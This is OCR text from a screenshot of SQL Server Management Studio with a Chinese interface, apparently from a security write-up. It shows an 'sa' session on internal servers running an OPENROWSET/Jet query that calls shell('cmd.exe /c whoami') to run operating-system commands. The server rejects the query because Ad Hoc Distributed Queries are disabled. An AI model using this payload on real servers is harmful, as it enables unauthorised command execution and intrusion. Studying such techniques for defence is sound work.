 SQLQuery4.sql - 192.168.112.173.master (sa (53))* - Microsoft SQL Server Management Studio
快速启动 (Ctrl+Q)
F) 编辑(E) 视图(V) 查询(Q) 项目(P) 工具(T) 窗口(W) 帮助(H)
新建查询(N)
sp
master
执行(X)
资源管理器
SQLQuery4.sql - 1....master (sa (53))*
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c whoami")')
10.12.10.3 (SQL Server 10.50.4000 - sa)
192.168.112.167 (SQL Server 10.50.4000 - sa
192.168.112.173 (SQL Server 10.50.4000 - sa
数据库
系统数据库
master
model
msdb
tempdb
安全性
服务器对象
复制
管理
报错
100 %
消息
消息 15281，级别 16，状态 1，第 1 行
SQL Server 阻止了对组件 'Ad Hoc Distributed Queries' 的 STATEMENT 'OpenRowset/OpenDatasource' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_
完成时间: 2021-06-08T18:52:01.5522063+08:00
亿人安全